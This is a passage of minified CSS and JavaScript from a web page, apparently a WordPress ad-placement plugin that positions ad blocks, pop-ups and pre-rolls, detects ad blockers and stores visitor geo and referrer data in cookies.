ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var 